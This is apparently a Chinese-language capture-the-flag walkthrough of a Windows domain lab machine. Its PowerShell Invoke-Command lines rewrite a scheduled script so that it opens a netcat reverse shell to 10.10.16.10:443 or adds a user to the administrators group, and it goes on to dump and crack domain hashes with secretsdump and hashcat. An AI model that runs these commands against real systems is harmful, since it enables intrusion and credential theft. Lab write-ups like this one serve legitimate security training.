





屏幕共享

利用msf的屏幕共享进行查看主机信息。



发现显示有一个密码。

● 用户是acute\imonks,密码为“w3_4R3_th3_f0rce.”。

● edavies 正在尝试向 ATSSERVER 进行身份验证。

● edavies 正在尝试使用dc_manage上面提到的配置。







Powershell执行

创建一个用于 ATSSERVER 的用户

然后进行尝试,发现没有成功。

接着进行测试。



命令执行



接着尝试使用powershell来执行命令,成功获取user.txt



jmorgan登录



查看Get-Alias设置的内容

桌面文件



在桌面上发现wm.ps1脚本。

发现脚本是一些用户信息。

$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'

$passwd = $securepasswd | ConvertTo-SecureString

$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)

Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds

DC信息

接着进行DC信息收集



尝试添加用户到管理组,没有成功。

修改脚本



修改脚本来进行反弹shell。

Invoke-Command -ScriptBlock { cat ..\desktop\wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'

$passwd = $securepasswd | ConvertTo-SecureString

$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)

Invoke-Command -ScriptBlock {C:\utils\nc64.exe -e cmd 10.10.16.10 443} -ComputerName Acute-PC01 -Credential $creds

Invoke-Command-ScriptBlock{((cat..\desktop\wm.ps1-Raw)-replace'Get-Volume','C:\utils\nc64.exe -e cmd 10.10.16.10 443')|sc-Path..\desktop\wm.ps1}-ComputerNameATSSERVER-ConfigurationNamedc_manage-Credential$cred

Invoke-Command -ScriptBlock { ((cat ..\desktop\wm.ps1 -Raw) -replace 'Get-Volume', 'C:\utils\nc64.exe -e cmd 10.10.16.10 443') | sc -Path ..\desktop\wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

Invoke-Command -Computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {((Get-Content "c:\Users\imonks\Desktop\wm.ps1" -Raw) -replace 'Get-Volume','net localgroup administrators edavies /add') | set-content -path c:\users\imonks\Desktop\wm.ps1} -credential $Creds

Invoke-Command -Computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {((cat ..\desktop\wm.ps1 -Raw) -replace 'Get-Volume','net localgroup administrators edavies /add') | set-content -path ..\desktop\wm.ps1} -credential $Creds然后重启主机,进行测试,发现可用执行。







反弹shell

成功获取shell



获取密码

转存域用户信息。



接着进行下载到本地。

获取哈希值



使用secretsdump.py来获取hash。



hash破解

接着使用hashcat来破解hash。



awallace登录

密码复用

接着继续登录用户,进行收集信息。



查看域用户组。



添加用户

在管理组里面添加用户,

使用powershell来添加域用户。

接着上传nc,来反弹shell。

最后成功获取shell。

总结:

该环境是在不同用户之间进行切换,一环套一环,然后最后获得管理员权限,并最后使用msf和powershell来进行渗透测试和权限提升。

转载

转载

分享

分享

没有评论